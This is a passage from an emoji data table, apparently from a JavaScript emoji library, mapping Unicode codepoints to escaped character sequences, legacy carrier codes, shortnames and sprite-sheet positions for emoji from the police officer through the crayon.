		"1f46e-200d-2642-fe0f":[["\uD83D\uDC6E\u200D\u2642\uFE0F","\uD83D\uDC6E\u200D\u2642","\uD83D\uDC6E"],"","",["male-police-officer","cop"],23,3,15,0],
		"1f46f-200d-2640-fe0f":[["\uD83D\uDC6F\u200D\u2640\uFE0F","\uD83D\uDC6F\u200D\u2640","\uD83D\uDC6F"],"","",["women-with-bunny-ears-partying","woman-with-bunny-ears-partying","dancers"],23,15,15,0],
		"1f46f-200d-2642-fe0f":[["\uD83D\uDC6F\u200D\u2642\uFE0F","\uD83D\uDC6F\u200D\u2642"],"","",["men-with-bunny-ears-partying","man-with-bunny-ears-partying"],23,16,15,0],
		"1f470-200d-2640-fe0f":[["\uD83D\uDC70\u200D\u2640\uFE0F","\uD83D\uDC70\u200D\u2640"],"","",["woman_with_veil"],23,18,15,0],
		"1f470-200d-2642-fe0f":[["\uD83D\uDC70\u200D\u2642\uFE0F","\uD83D\uDC70\u200D\u2642"],"","",["man_with_veil"],23,24,15,0],
		"1f470":[["\uD83D\uDC70"],"","\uDBB8\uDDA3",["bride_with_veil"],23,30,15,0],
		"1f471-200d-2640-fe0f":[["\uD83D\uDC71\u200D\u2640\uFE0F","\uD83D\uDC71\u200D\u2640"],"","",["blond-haired-woman"],23,36,15,0],
		"1f471-200d-2642-fe0f":[["\uD83D\uDC71\u200D\u2642\uFE0F","\uD83D\uDC71\u200D\u2642","\uD83D\uDC71"],"","",["blond-haired-man","person_with_blond_hair"],23,42,15,0],
		"1f472":[["\uD83D\uDC72"],"\uE516","\uDBB8\uDDA5",["man_with_gua_pi_mao"],23,54,15,0],
		"1f473-200d-2640-fe0f":[["\uD83D\uDC73\u200D\u2640\uFE0F","\uD83D\uDC73\u200D\u2640"],"","",["woman-wearing-turban"],23,60,15,0],
		"1f473-200d-2642-fe0f":[["\uD83D\uDC73\u200D\u2642\uFE0F","\uD83D\uDC73\u200D\u2642","\uD83D\uDC73"],"","",["man-wearing-turban","man_with_turban"],24,5,15,0],
		"1f474":[["\uD83D\uDC74"],"\uE518","\uDBB8\uDDA7",["older_man"],24,17,15,0],
		"1f475":[["\uD83D\uDC75"],"\uE519","\uDBB8\uDDA8",["older_woman"],24,23,15,0],
		"1f476":[["\uD83D\uDC76"],"\uE51A","\uDBB8\uDDA9",["baby"],24,29,15,0],
		"1f477-200d-2640-fe0f":[["\uD83D\uDC77\u200D\u2640\uFE0F","\uD83D\uDC77\u200D\u2640"],"","",["female-construction-worker"],24,35,15,0],
		"1f477-200d-2642-fe0f":[["\uD83D\uDC77\u200D\u2642\uFE0F","\uD83D\uDC77\u200D\u2642","\uD83D\uDC77"],"","",["male-construction-worker","construction_worker"],24,41,15,0],
		"1f478":[["\uD83D\uDC78"],"\uE51C","\uDBB8\uDDAB",["princess"],24,53,15,0],
		"1f479":[["\uD83D\uDC79"],"","\uDBB8\uDDAC",["japanese_ogre"],24,59,15,0],
		"1f47a":[["\uD83D\uDC7A"],"","\uDBB8\uDDAD",["japanese_goblin"],24,60,15,0],
		"1f47b":[["\uD83D\uDC7B"],"\uE11B","\uDBB8\uDDAE",["ghost"],25,0,15,0],
		"1f47c":[["\uD83D\uDC7C"],"\uE04E","\uDBB8\uDDAF",["angel"],25,1,15,0],
		"1f47d":[["\uD83D\uDC7D"],"\uE10C","\uDBB8\uDDB0",["alien"],25,7,15,0],
		"1f47e":[["\uD83D\uDC7E"],"\uE12B","\uDBB8\uDDB1",["space_invader"],25,8,15,0],
		"1f47f":[["\uD83D\uDC7F"],"\uE11A","\uDBB8\uDDB2",["imp"],25,9,15,0],
		"1f480":[["\uD83D\uDC80"],"\uE11C","\uDBB8\uDDB3",["skull"],25,10,15,0],
		"1f481-200d-2640-fe0f":[["\uD83D\uDC81\u200D\u2640\uFE0F","\uD83D\uDC81\u200D\u2640","\uD83D\uDC81"],"","",["woman-tipping-hand","information_desk_person"],25,11,15,0],
		"1f481-200d-2642-fe0f":[["\uD83D\uDC81\u200D\u2642\uFE0F","\uD83D\uDC81\u200D\u2642"],"","",["man-tipping-hand"],25,17,15,0],
		"1f482-200d-2640-fe0f":[["\uD83D\uDC82\u200D\u2640\uFE0F","\uD83D\uDC82\u200D\u2640"],"","",["female-guard"],25,29,15,0],
		"1f482-200d-2642-fe0f":[["\uD83D\uDC82\u200D\u2642\uFE0F","\uD83D\uDC82\u200D\u2642","\uD83D\uDC82"],"","",["male-guard","guardsman"],25,35,15,0],
		"1f483":[["\uD83D\uDC83"],"\uE51F","\uDBB8\uDDB6",["dancer"],25,47,15,0],
		"1f484":[["\uD83D\uDC84"],"\uE31C","\uDBB8\uDD95",["lipstick"],25,53,15,0],
		"1f485":[["\uD83D\uDC85"],"\uE31D","\uDBB8\uDD96",["nail_care"],25,54,15,0],
		"1f486-200d-2640-fe0f":[["\uD83D\uDC86\u200D\u2640\uFE0F","\uD83D\uDC86\u200D\u2640","\uD83D\uDC86"],"","",["woman-getting-massage","massage"],25,60,15,0],
		"1f486-200d-2642-fe0f":[["\uD83D\uDC86\u200D\u2642\uFE0F","\uD83D\uDC86\u200D\u2642"],"","",["man-getting-massage"],26,5,15,0],
		"1f487-200d-2640-fe0f":[["\uD83D\uDC87\u200D\u2640\uFE0F","\uD83D\uDC87\u200D\u2640","\uD83D\uDC87"],"","",["woman-getting-haircut","haircut"],26,17,15,0],
		"1f487-200d-2642-fe0f":[["\uD83D\uDC87\u200D\u2642\uFE0F","\uD83D\uDC87\u200D\u2642"],"","",["man-getting-haircut"],26,23,15,0],
		"1f488":[["\uD83D\uDC88"],"\uE320","\uDBB8\uDD99",["barber"],26,35,15,0],
		"1f489":[["\uD83D\uDC89"],"\uE13B","\uDBB9\uDD09",["syringe"],26,36,15,0],
		"1f48a":[["\uD83D\uDC8A"],"\uE30F","\uDBB9\uDD0A",["pill"],26,37,15,0],
		"1f48b":[["\uD83D\uDC8B"],"\uE003","\uDBBA\uDC23",["kiss"],26,38,15,0],
		"1f48c":[["\uD83D\uDC8C"],"","\uDBBA\uDC24",["love_letter"],26,39,15,0],
		"1f48d":[["\uD83D\uDC8D"],"\uE034","\uDBBA\uDC25",["ring"],26,40,15,0],
		"1f48e":[["\uD83D\uDC8E"],"\uE035","\uDBBA\uDC26",["gem"],26,41,15,0],
		"1f48f":[["\uD83D\uDC8F"],"\uE111","\uDBBA\uDC27",["couplekiss"],26,42,15,0],
		"1f490":[["\uD83D\uDC90"],"\uE306","\uDBBA\uDC28",["bouquet"],27,7,15,0],
		"1f491":[["\uD83D\uDC91"],"\uE425","\uDBBA\uDC29",["couple_with_heart"],27,8,15,0],
		"1f492":[["\uD83D\uDC92"],"\uE43D","\uDBBA\uDC2A",["wedding"],27,34,15,0],
		"1f493":[["\uD83D\uDC93"],"\uE327","\uDBBA\uDF0D",["heartbeat"],27,35,15,0],
		"1f494":[["\uD83D\uDC94"],"\uE023","\uDBBA\uDF0E",["broken_heart"],27,36,15,0,"<\/3"],
		"1f495":[["\uD83D\uDC95"],"","\uDBBA\uDF0F",["two_hearts"],27,37,15,0],
		"1f496":[["\uD83D\uDC96"],"","\uDBBA\uDF10",["sparkling_heart"],27,38,15,0],
		"1f497":[["\uD83D\uDC97"],"\uE328","\uDBBA\uDF11",["heartpulse"],27,39,15,0],
		"1f498":[["\uD83D\uDC98"],"\uE329","\uDBBA\uDF12",["cupid"],27,40,15,0],
		"1f499":[["\uD83D\uDC99"],"\uE32A","\uDBBA\uDF13",["blue_heart"],27,41,15,0,"<3"],
		"1f49a":[["\uD83D\uDC9A"],"\uE32B","\uDBBA\uDF14",["green_heart"],27,42,15,0,"<3"],
		"1f49b":[["\uD83D\uDC9B"],"\uE32C","\uDBBA\uDF15",["yellow_heart"],27,43,15,0,"<3"],
		"1f49c":[["\uD83D\uDC9C"],"\uE32D","\uDBBA\uDF16",["purple_heart"],27,44,15,0,"<3"],
		"1f49d":[["\uD83D\uDC9D"],"\uE437","\uDBBA\uDF17",["gift_heart"],27,45,15,0],
		"1f49e":[["\uD83D\uDC9E"],"","\uDBBA\uDF18",["revolving_hearts"],27,46,15,0],
		"1f49f":[["\uD83D\uDC9F"],"\uE204","\uDBBA\uDF19",["heart_decoration"],27,47,15,0],
		"1f4a0":[["\uD83D\uDCA0"],"","\uDBBA\uDF55",["diamond_shape_with_a_dot_inside"],27,48,15,0],
		"1f4a1":[["\uD83D\uDCA1"],"\uE10F","\uDBBA\uDF56",["bulb"],27,49,15,0],
		"1f4a2":[["\uD83D\uDCA2"],"\uE334","\uDBBA\uDF57",["anger"],27,50,15,0],
		"1f4a3":[["\uD83D\uDCA3"],"\uE311","\uDBBA\uDF58",["bomb"],27,51,15,0],
		"1f4a4":[["\uD83D\uDCA4"],"\uE13C","\uDBBA\uDF59",["zzz"],27,52,15,0],
		"1f4a5":[["\uD83D\uDCA5"],"","\uDBBA\uDF5A",["boom","collision"],27,53,15,0],
		"1f4a6":[["\uD83D\uDCA6"],"\uE331","\uDBBA\uDF5B",["sweat_drops"],27,54,15,0],
		"1f4a7":[["\uD83D\uDCA7"],"","\uDBBA\uDF5C",["droplet"],27,55,15,0],
		"1f4a8":[["\uD83D\uDCA8"],"\uE330","\uDBBA\uDF5D",["dash"],27,56,15,0],
		"1f4a9":[["\uD83D\uDCA9"],"\uE05A","\uDBB9\uDCF4",["hankey","poop","shit"],27,57,15,0],
		"1f4aa":[["\uD83D\uDCAA"],"\uE14C","\uDBBA\uDF5E",["muscle"],27,58,15,0],
		"1f4ab":[["\uD83D\uDCAB"],"","\uDBBA\uDF5F",["dizzy"],28,3,15,0],
		"1f4ac":[["\uD83D\uDCAC"],"","\uDBB9\uDD32",["speech_balloon"],28,4,15,0],
		"1f4ad":[["\uD83D\uDCAD"],"","",["thought_balloon"],28,5,15,0],
		"1f4ae":[["\uD83D\uDCAE"],"","\uDBBA\uDF7A",["white_flower"],28,6,15,0],
		"1f4af":[["\uD83D\uDCAF"],"","\uDBBA\uDF7B",["100"],28,7,15,0],
		"1f4b0":[["\uD83D\uDCB0"],"\uE12F","\uDBB9\uDCDD",["moneybag"],28,8,15,0],
		"1f4b1":[["\uD83D\uDCB1"],"\uE149","\uDBB9\uDCDE",["currency_exchange"],28,9,15,0],
		"1f4b2":[["\uD83D\uDCB2"],"","\uDBB9\uDCE0",["heavy_dollar_sign"],28,10,15,0],
		"1f4b3":[["\uD83D\uDCB3"],"","\uDBB9\uDCE1",["credit_card"],28,11,15,0],
		"1f4b4":[["\uD83D\uDCB4"],"","\uDBB9\uDCE2",["yen"],28,12,15,0],
		"1f4b5":[["\uD83D\uDCB5"],"","\uDBB9\uDCE3",["dollar"],28,13,15,0],
		"1f4b6":[["\uD83D\uDCB6"],"","",["euro"],28,14,15,0],
		"1f4b7":[["\uD83D\uDCB7"],"","",["pound"],28,15,15,0],
		"1f4b8":[["\uD83D\uDCB8"],"","\uDBB9\uDCE4",["money_with_wings"],28,16,15,0],
		"1f4b9":[["\uD83D\uDCB9"],"\uE14A","\uDBB9\uDCDF",["chart"],28,17,15,0],
		"1f4ba":[["\uD83D\uDCBA"],"\uE11F","\uDBB9\uDD37",["seat"],28,18,15,0],
		"1f4bb":[["\uD83D\uDCBB"],"\uE00C","\uDBB9\uDD38",["computer"],28,19,15,0],
		"1f4bc":[["\uD83D\uDCBC"],"\uE11E","\uDBB9\uDD3B",["briefcase"],28,20,15,0],
		"1f4bd":[["\uD83D\uDCBD"],"\uE316","\uDBB9\uDD3C",["minidisc"],28,21,15,0],
		"1f4be":[["\uD83D\uDCBE"],"","\uDBB9\uDD3D",["floppy_disk"],28,22,15,0],
		"1f4bf":[["\uD83D\uDCBF"],"\uE126","\uDBBA\uDC1D",["cd"],28,23,15,0],
		"1f4c0":[["\uD83D\uDCC0"],"\uE127","\uDBBA\uDC1E",["dvd"],28,24,15,0],
		"1f4c1":[["\uD83D\uDCC1"],"","\uDBB9\uDD43",["file_folder"],28,25,15,0],
		"1f4c2":[["\uD83D\uDCC2"],"","\uDBB9\uDD44",["open_file_folder"],28,26,15,0],
		"1f4c3":[["\uD83D\uDCC3"],"","\uDBB9\uDD40",["page_with_curl"],28,27,15,0],
		"1f4c4":[["\uD83D\uDCC4"],"","\uDBB9\uDD41",["page_facing_up"],28,28,15,0],
		"1f4c5":[["\uD83D\uDCC5"],"","\uDBB9\uDD42",["date"],28,29,15,0],
		"1f4c6":[["\uD83D\uDCC6"],"","\uDBB9\uDD49",["calendar"],28,30,15,0],
		"1f4c7":[["\uD83D\uDCC7"],"","\uDBB9\uDD4D",["card_index"],28,31,15,0],
		"1f4c8":[["\uD83D\uDCC8"],"","\uDBB9\uDD4B",["chart_with_upwards_trend"],28,32,15,0],
		"1f4c9":[["\uD83D\uDCC9"],"","\uDBB9\uDD4C",["chart_with_downwards_trend"],28,33,15,0],
		"1f4ca":[["\uD83D\uDCCA"],"","\uDBB9\uDD4A",["bar_chart"],28,34,15,0],
		"1f4cb":[["\uD83D\uDCCB"],"","\uDBB9\uDD48",["clipboard"],28,35,15,0],
		"1f4cc":[["\uD83D\uDCCC"],"","\uDBB9\uDD4E",["pushpin"],28,36,15,0],
		"1f4cd":[["\uD83D\uDCCD"],"","\uDBB9\uDD3F",["round_pushpin"],28,37,15,0],
		"1f4ce":[["\uD83D\uDCCE"],"","\uDBB9\uDD3A",["paperclip"],28,38,15,0],
		"1f4cf":[["\uD83D\uDCCF"],"","\uDBB9\uDD50",["straight_ruler"],28,39,15,0],
		"1f4d0":[["\uD83D\uDCD0"],"","\uDBB9\uDD51",["triangular_ruler"],28,40,15,0],
		"1f4d1":[["\uD83D\uDCD1"],"","\uDBB9\uDD52",["bookmark_tabs"],28,41,15,0],
		"1f4d2":[["\uD83D\uDCD2"],"","\uDBB9\uDD4F",["ledger"],28,42,15,0],
		"1f4d3":[["\uD83D\uDCD3"],"","\uDBB9\uDD45",["notebook"],28,43,15,0],
		"1f4d4":[["\uD83D\uDCD4"],"","\uDBB9\uDD47",["notebook_with_decorative_cover"],28,44,15,0],
		"1f4d5":[["\uD83D\uDCD5"],"","\uDBB9\uDD02",["closed_book"],28,45,15,0],
		"1f4d6":[["\uD83D\uDCD6"],"\uE148","\uDBB9\uDD46",["book","open_book"],28,46,15,0],
		"1f4d7":[["\uD83D\uDCD7"],"","\uDBB9\uDCFF",["green_book"],28,47,15,0],
		"1f4d8":[["\uD83D\uDCD8"],"","\uDBB9\uDD00",["blue_book"],28,48,15,0],
		"1f4d9":[["\uD83D\uDCD9"],"","\uDBB9\uDD01",["orange_book"],28,49,15,0],
		"1f4da":[["\uD83D\uDCDA"],"","\uDBB9\uDD03",["books"],28,50,15,0],
		"1f4db":[["\uD83D\uDCDB"],"","\uDBB9\uDD04",["name_badge"],28,51,15,0],
		"1f4dc":[["\uD83D\uDCDC"],"","\uDBB9\uDCFD",["scroll"],28,52,15,0],
		"1f4dd":[["\uD83D\uDCDD"],"\uE301","\uDBB9\uDD27",["memo","pencil"],28,53,15,0],
		"1f4de":[["\uD83D\uDCDE"],"","\uDBB9\uDD24",["telephone_receiver"],28,54,15,0],
		"1f4df":[["\uD83D\uDCDF"],"","\uDBB9\uDD22",["pager"],28,55,15,0],
		"1f4e0":[["\uD83D\uDCE0"],"\uE00B","\uDBB9\uDD28",["fax"],28,56,15,0],
		"1f4e1":[["\uD83D\uDCE1"],"\uE14B","\uDBB9\uDD31",["satellite_antenna"],28,57,15,0],
		"1f4e2":[["\uD83D\uDCE2"],"\uE142","\uDBB9\uDD2F",["loudspeaker"],28,58,15,0],
		"1f4e3":[["\uD83D\uDCE3"],"\uE317","\uDBB9\uDD30",["mega"],28,59,15,0],
		"1f4e4":[["\uD83D\uDCE4"],"","\uDBB9\uDD33",["outbox_tray"],28,60,15,0],
		"1f4e5":[["\uD83D\uDCE5"],"","\uDBB9\uDD34",["inbox_tray"],29,0,15,0],
		"1f4e6":[["\uD83D\uDCE6"],"","\uDBB9\uDD35",["package"],29,1,15,0],
		"1f4e7":[["\uD83D\uDCE7"],"","\uDBBA\uDF92",["e-mail"],29,2,15,0],
		"1f4e8":[["\uD83D\uDCE8"],"","\uDBB9\uDD2A",["incoming_envelope"],29,3,15,0],
		"1f4e9":[["\uD83D\uDCE9"],"\uE103","\uDBB9\uDD2B",["envelope_with_arrow"],29,4,15,0],
		"1f4ea":[["\uD83D\uDCEA"],"","\uDBB9\uDD2C",["mailbox_closed"],29,5,15,0],
		"1f4eb":[["\uD83D\uDCEB"],"\uE101","\uDBB9\uDD2D",["mailbox"],29,6,15,0],
		"1f4ec":[["\uD83D\uDCEC"],"","",["mailbox_with_mail"],29,7,15,0],
		"1f4ed":[["\uD83D\uDCED"],"","",["mailbox_with_no_mail"],29,8,15,0],
		"1f4ee":[["\uD83D\uDCEE"],"\uE102","\uDBB9\uDD2E",["postbox"],29,9,15,0],
		"1f4ef":[["\uD83D\uDCEF"],"","",["postal_horn"],29,10,15,0],
		"1f4f0":[["\uD83D\uDCF0"],"","\uDBBA\uDC22",["newspaper"],29,11,15,0],
		"1f4f1":[["\uD83D\uDCF1"],"\uE00A","\uDBB9\uDD25",["iphone"],29,12,15,0],
		"1f4f2":[["\uD83D\uDCF2"],"\uE104","\uDBB9\uDD26",["calling"],29,13,15,0],
		"1f4f3":[["\uD83D\uDCF3"],"\uE250","\uDBBA\uDC39",["vibration_mode"],29,14,15,0],
		"1f4f4":[["\uD83D\uDCF4"],"\uE251","\uDBBA\uDC3A",["mobile_phone_off"],29,15,15,0],
		"1f4f5":[["\uD83D\uDCF5"],"","",["no_mobile_phones"],29,16,15,0],
		"1f4f6":[["\uD83D\uDCF6"],"\uE20B","\uDBBA\uDC38",["signal_strength"],29,17,15,0],
		"1f4f7":[["\uD83D\uDCF7"],"\uE008","\uDBB9\uDCEF",["camera"],29,18,15,0],
		"1f4f8":[["\uD83D\uDCF8"],"","",["camera_with_flash"],29,19,15,0],
		"1f4f9":[["\uD83D\uDCF9"],"","\uDBB9\uDCF9",["video_camera"],29,20,15,0],
		"1f4fa":[["\uD83D\uDCFA"],"\uE12A","\uDBBA\uDC1C",["tv"],29,21,15,0],
		"1f4fb":[["\uD83D\uDCFB"],"\uE128","\uDBBA\uDC1F",["radio"],29,22,15,0],
		"1f4fc":[["\uD83D\uDCFC"],"\uE129","\uDBBA\uDC20",["vhs"],29,23,15,0],
		"1f4fd-fe0f":[["\uD83D\uDCFD\uFE0F","\uD83D\uDCFD"],"","",["film_projector"],29,24,15,0],
		"1f4ff":[["\uD83D\uDCFF"],"","",["prayer_beads"],29,25,15,0],
		"1f500":[["\uD83D\uDD00"],"","",["twisted_rightwards_arrows"],29,26,15,0],
		"1f501":[["\uD83D\uDD01"],"","",["repeat"],29,27,15,0],
		"1f502":[["\uD83D\uDD02"],"","",["repeat_one"],29,28,15,0],
		"1f503":[["\uD83D\uDD03"],"","\uDBBA\uDF91",["arrows_clockwise"],29,29,15,0],
		"1f504":[["\uD83D\uDD04"],"","",["arrows_counterclockwise"],29,30,15,0],
		"1f505":[["\uD83D\uDD05"],"","",["low_brightness"],29,31,15,0],
		"1f506":[["\uD83D\uDD06"],"","",["high_brightness"],29,32,15,0],
		"1f507":[["\uD83D\uDD07"],"","",["mute"],29,33,15,0],
		"1f508":[["\uD83D\uDD08"],"","",["speaker"],29,34,15,0],
		"1f509":[["\uD83D\uDD09"],"","",["sound"],29,35,15,0],
		"1f50a":[["\uD83D\uDD0A"],"\uE141","\uDBBA\uDC21",["loud_sound"],29,36,15,0],
		"1f50b":[["\uD83D\uDD0B"],"","\uDBB9\uDCFC",["battery"],29,37,15,0],
		"1f50c":[["\uD83D\uDD0C"],"","\uDBB9\uDCFE",["electric_plug"],29,38,15,0],
		"1f50d":[["\uD83D\uDD0D"],"\uE114","\uDBBA\uDF85",["mag"],29,39,15,0],
		"1f50e":[["\uD83D\uDD0E"],"","\uDBBA\uDF8D",["mag_right"],29,40,15,0],
		"1f50f":[["\uD83D\uDD0F"],"","\uDBBA\uDF90",["lock_with_ink_pen"],29,41,15,0],
		"1f510":[["\uD83D\uDD10"],"","\uDBBA\uDF8A",["closed_lock_with_key"],29,42,15,0],
		"1f511":[["\uD83D\uDD11"],"\uE03F","\uDBBA\uDF82",["key"],29,43,15,0],
		"1f512":[["\uD83D\uDD12"],"\uE144","\uDBBA\uDF86",["lock"],29,44,15,0],
		"1f513":[["\uD83D\uDD13"],"\uE145","\uDBBA\uDF87",["unlock"],29,45,15,0],
		"1f514":[["\uD83D\uDD14"],"\uE325","\uDBB9\uDCF2",["bell"],29,46,15,0],
		"1f515":[["\uD83D\uDD15"],"","",["no_bell"],29,47,15,0],
		"1f516":[["\uD83D\uDD16"],"","\uDBBA\uDF8F",["bookmark"],29,48,15,0],
		"1f517":[["\uD83D\uDD17"],"","\uDBBA\uDF4B",["link"],29,49,15,0],
		"1f518":[["\uD83D\uDD18"],"","\uDBBA\uDF8C",["radio_button"],29,50,15,0],
		"1f519":[["\uD83D\uDD19"],"","\uDBBA\uDF8E",["back"],29,51,15,0],
		"1f51a":[["\uD83D\uDD1A"],"","\uDBB8\uDC1A",["end"],29,52,15,0],
		"1f51b":[["\uD83D\uDD1B"],"","\uDBB8\uDC19",["on"],29,53,15,0],
		"1f51c":[["\uD83D\uDD1C"],"","\uDBB8\uDC18",["soon"],29,54,15,0],
		"1f51d":[["\uD83D\uDD1D"],"\uE24C","\uDBBA\uDF42",["top"],29,55,15,0],
		"1f51e":[["\uD83D\uDD1E"],"\uE207","\uDBBA\uDF25",["underage"],29,56,15,0],
		"1f51f":[["\uD83D\uDD1F"],"","\uDBBA\uDC3B",["keycap_ten"],29,57,15,0],
		"1f520":[["\uD83D\uDD20"],"","\uDBBA\uDF7C",["capital_abcd"],29,58,15,0],
		"1f521":[["\uD83D\uDD21"],"","\uDBBA\uDF7D",["abcd"],29,59,15,0],
		"1f522":[["\uD83D\uDD22"],"","\uDBBA\uDF7E",["1234"],29,60,15,0],
		"1f523":[["\uD83D\uDD23"],"","\uDBBA\uDF7F",["symbols"],30,0,15,0],
		"1f524":[["\uD83D\uDD24"],"","\uDBBA\uDF80",["abc"],30,1,15,0],
		"1f525":[["\uD83D\uDD25"],"\uE11D","\uDBB9\uDCF6",["fire"],30,2,15,0],
		"1f526":[["\uD83D\uDD26"],"","\uDBB9\uDCFB",["flashlight"],30,3,15,0],
		"1f527":[["\uD83D\uDD27"],"","\uDBB9\uDCC9",["wrench"],30,4,15,0],
		"1f528":[["\uD83D\uDD28"],"\uE116","\uDBB9\uDCCA",["hammer"],30,5,15,0],
		"1f529":[["\uD83D\uDD29"],"","\uDBB9\uDCCB",["nut_and_bolt"],30,6,15,0],
		"1f52a":[["\uD83D\uDD2A"],"","\uDBB9\uDCFA",["hocho","knife"],30,7,15,0],
		"1f52b":[["\uD83D\uDD2B"],"\uE113","\uDBB9\uDCF5",["gun"],30,8,15,0],
		"1f52c":[["\uD83D\uDD2C"],"","",["microscope"],30,9,15,0],
		"1f52d":[["\uD83D\uDD2D"],"","",["telescope"],30,10,15,0],
		"1f52e":[["\uD83D\uDD2E"],"","\uDBB9\uDCF7",["crystal_ball"],30,11,15,0],
		"1f52f":[["\uD83D\uDD2F"],"\uE23E","\uDBB9\uDCF8",["six_pointed_star"],30,12,15,0],
		"1f530":[["\uD83D\uDD30"],"\uE209","\uDBB8\uDC44",["beginner"],30,13,15,0],
		"1f531":[["\uD83D\uDD31"],"\uE031","\uDBB9\uDCD2",["trident"],30,14,15,0],
		"1f532":[["\uD83D\uDD32"],"\uE21A","\uDBBA\uDF64",["black_square_button"],30,15,15,0],
		"1f533":[["\uD83D\uDD33"],"\uE21B","\uDBBA\uDF67",["white_square_button"],30,16,15,0],
		"1f534":[["\uD83D\uDD34"],"\uE219","\uDBBA\uDF63",["red_circle"],30,17,15,0],
		"1f535":[["\uD83D\uDD35"],"","\uDBBA\uDF64",["large_blue_circle"],30,18,15,0],
		"1f536":[["\uD83D\uDD36"],"","\uDBBA\uDF73",["large_orange_diamond"],30,19,15,0],
		"1f537":[["\uD83D\uDD37"],"","\uDBBA\uDF74",["large_blue_diamond"],30,20,15,0],
		"1f538":[["\uD83D\uDD38"],"","\uDBBA\uDF75",["small_orange_diamond"],30,21,15,0],
		"1f539":[["\uD83D\uDD39"],"","\uDBBA\uDF76",["small_blue_diamond"],30,22,15,0],
		"1f53a":[["\uD83D\uDD3A"],"","\uDBBA\uDF78",["small_red_triangle"],30,23,15,0],
		"1f53b":[["\uD83D\uDD3B"],"","\uDBBA\uDF79",["small_red_triangle_down"],30,24,15,0],
		"1f53c":[["\uD83D\uDD3C"],"","\uDBBA\uDF01",["arrow_up_small"],30,25,15,0],
		"1f53d":[["\uD83D\uDD3D"],"","\uDBBA\uDF00",["arrow_down_small"],30,26,15,0],
		"1f549-fe0f":[["\uD83D\uDD49\uFE0F","\uD83D\uDD49"],"","",["om_symbol"],30,27,15,0],
		"1f54a-fe0f":[["\uD83D\uDD4A\uFE0F","\uD83D\uDD4A"],"","",["dove_of_peace"],30,28,15,0],
		"1f54b":[["\uD83D\uDD4B"],"","",["kaaba"],30,29,15,0],
		"1f54c":[["\uD83D\uDD4C"],"","",["mosque"],30,30,15,0],
		"1f54d":[["\uD83D\uDD4D"],"","",["synagogue"],30,31,15,0],
		"1f54e":[["\uD83D\uDD4E"],"","",["menorah_with_nine_branches"],30,32,15,0],
		"1f550":[["\uD83D\uDD50"],"\uE024","\uDBB8\uDC1E",["clock1"],30,33,15,0],
		"1f551":[["\uD83D\uDD51"],"\uE025","\uDBB8\uDC1F",["clock2"],30,34,15,0],
		"1f552":[["\uD83D\uDD52"],"\uE026","\uDBB8\uDC20",["clock3"],30,35,15,0],
		"1f553":[["\uD83D\uDD53"],"\uE027","\uDBB8\uDC21",["clock4"],30,36,15,0],
		"1f554":[["\uD83D\uDD54"],"\uE028","\uDBB8\uDC22",["clock5"],30,37,15,0],
		"1f555":[["\uD83D\uDD55"],"\uE029","\uDBB8\uDC23",["clock6"],30,38,15,0],
		"1f556":[["\uD83D\uDD56"],"\uE02A","\uDBB8\uDC24",["clock7"],30,39,15,0],
		"1f557":[["\uD83D\uDD57"],"\uE02B","\uDBB8\uDC25",["clock8"],30,40,15,0],
		"1f558":[["\uD83D\uDD58"],"\uE02C","\uDBB8\uDC26",["clock9"],30,41,15,0],
		"1f559":[["\uD83D\uDD59"],"\uE02D","\uDBB8\uDC27",["clock10"],30,42,15,0],
		"1f55a":[["\uD83D\uDD5A"],"\uE02E","\uDBB8\uDC28",["clock11"],30,43,15,0],
		"1f55b":[["\uD83D\uDD5B"],"\uE02F","\uDBB8\uDC29",["clock12"],30,44,15,0],
		"1f55c":[["\uD83D\uDD5C"],"","",["clock130"],30,45,15,0],
		"1f55d":[["\uD83D\uDD5D"],"","",["clock230"],30,46,15,0],
		"1f55e":[["\uD83D\uDD5E"],"","",["clock330"],30,47,15,0],
		"1f55f":[["\uD83D\uDD5F"],"","",["clock430"],30,48,15,0],
		"1f560":[["\uD83D\uDD60"],"","",["clock530"],30,49,15,0],
		"1f561":[["\uD83D\uDD61"],"","",["clock630"],30,50,15,0],
		"1f562":[["\uD83D\uDD62"],"","",["clock730"],30,51,15,0],
		"1f563":[["\uD83D\uDD63"],"","",["clock830"],30,52,15,0],
		"1f564":[["\uD83D\uDD64"],"","",["clock930"],30,53,15,0],
		"1f565":[["\uD83D\uDD65"],"","",["clock1030"],30,54,15,0],
		"1f566":[["\uD83D\uDD66"],"","",["clock1130"],30,55,15,0],
		"1f567":[["\uD83D\uDD67"],"","",["clock1230"],30,56,15,0],
		"1f56f-fe0f":[["\uD83D\uDD6F\uFE0F","\uD83D\uDD6F"],"","",["candle"],30,57,15,0],
		"1f570-fe0f":[["\uD83D\uDD70\uFE0F","\uD83D\uDD70"],"","",["mantelpiece_clock"],30,58,15,0],
		"1f573-fe0f":[["\uD83D\uDD73\uFE0F","\uD83D\uDD73"],"","",["hole"],30,59,15,0],
		"1f574-fe0f":[["\uD83D\uDD74\uFE0F","\uD83D\uDD74"],"","",["man_in_business_suit_levitating"],30,60,15,0],
		"1f575-fe0f-200d-2640-fe0f":[["\uD83D\uDD75\uFE0F\u200D\u2640\uFE0F"],"","",["female-detective"],31,5,7,0],
		"1f575-fe0f-200d-2642-fe0f":[["\uD83D\uDD75\uFE0F\u200D\u2642\uFE0F","\uD83D\uDD75\uFE0F","\uD83D\uDD75"],"","",["male-detective","sleuth_or_spy"],31,11,7,0],
		"1f576-fe0f":[["\uD83D\uDD76\uFE0F","\uD83D\uDD76"],"","",["dark_sunglasses"],31,23,15,0],
		"1f577-fe0f":[["\uD83D\uDD77\uFE0F","\uD83D\uDD77"],"","",["spider"],31,24,15,0],
		"1f578-fe0f":[["\uD83D\uDD78\uFE0F","\uD83D\uDD78"],"","",["spider_web"],31,25,15,0],
		"1f579-fe0f":[["\uD83D\uDD79\uFE0F","\uD83D\uDD79"],"","",["joystick"],31,26,15,0],
		"1f57a":[["\uD83D\uDD7A"],"","",["man_dancing"],31,27,15,0],
		"1f587-fe0f":[["\uD83D\uDD87\uFE0F","\uD83D\uDD87"],"","",["linked_paperclips"],31,33,15,0],
		"1f58a-fe0f":[["\uD83D\uDD8A\uFE0F","\uD83D\uDD8A"],"","",["lower_left_ballpoint_pen"],31,34,15,0],
		"1f58b-fe0f":[["\uD83D\uDD8B\uFE0F","\uD83D\uDD8B"],"","",["lower_left_fountain_pen"],31,35,15,0],
		"1f58c-fe0f":[["\uD83D\uDD8C\uFE0F","\uD83D\uDD8C"],"","",["lower_left_paintbrush"],31,36,15,0],
		"1f58d-fe0f":[["\uD83D\uDD8D\uFE0F","\uD83D\uDD8D"],"","",["lower_left_crayon"],31,37,15,0],
